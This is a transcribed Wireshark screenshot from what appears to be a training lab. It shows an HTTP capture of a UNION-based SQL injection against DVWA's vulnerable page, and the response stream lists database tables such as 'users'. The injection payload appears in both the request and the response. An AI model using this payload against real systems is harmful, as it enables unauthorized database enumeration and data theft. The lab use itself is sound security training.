 Applications
SQL_Lab.pcap [Wireshark 2....
Follow HTTP Stream (tcp.str...
12:49
analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.ta
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
000
001
002
003
Help Filter Out This Stream Close
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default